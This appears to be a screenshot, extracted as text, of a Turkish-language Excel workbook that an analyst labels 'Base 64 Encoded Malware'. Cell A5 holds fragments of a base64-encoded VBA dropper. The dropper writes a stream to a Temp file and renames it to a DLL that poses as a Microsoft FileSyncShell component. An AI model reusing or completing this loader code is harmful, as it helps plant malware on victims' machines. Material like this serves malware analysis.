 KGB%20Numaralari%20ve%20Gecerlilik%20Tarihleri[1].xlsx - Excel (Ürün Etkinleştirilemedi)
Dosya Giriş Ekle Sayfa Düzeni Formüller Veri Gözden Geçir Görünüm Ne yapmak istediğinizi söyleyin...
Normal Sayfa Sonu Sayfa Özel Cetvel Formül Çubuğu Yakınlaştır %100 Seçimi Yeni Tümünü Bölmeleri Böl Yan Yana Görüntüle Pencerelerde Makrolar
Önizleme Düzeni Görünümler Kılavuz Çizgileri Başlıklar Yakınlaştır Pencere Yerleştir Dondur Gizle Zaman Uyumlu Kaydırma Geçiş Yap
Göster Pencere Konumunu Sıfırla
Çalışma Kitabı Görünümleri Göster Yakınlaştır Pencere Makrolar
A5 fx a29wc2FlbW91cyA9IGtvcHNhZW0oZGF0YSk6IFNldCBzdHJlYW0gPSBDcmVhdGVPYmplY3QoIkFET0RCLlN0cmVhbSIpOiBzdHJlYW0uVHlwZSA9IDE6IHN0cmVhbS5PcGVuOiB
TkgLSAxMTExMTEgKyAxKSAqIFJuZCArIDExMTExMSk6IHN0cmVhbS5TYXZlVG9GaWxlIGNvcCArICJcVGVtcFx3Y3QiICsgQ1N0cih3Y3QpICsgIi50bXAiLCAyOiBOYW1lIGNvcCArI
Wljcm9zb2Z0XEVkZ2VGZ3NcRmlsZVN5bmNTaGVsbDY0LmRsbCI6IEVuZCBJZjogRW5kIFN1Yg==
A B C D E F G H I J K L M N O P Q R S T U V
1
2
3
4 Base 64 Encoded Malware
5
6
7
8
9
10
11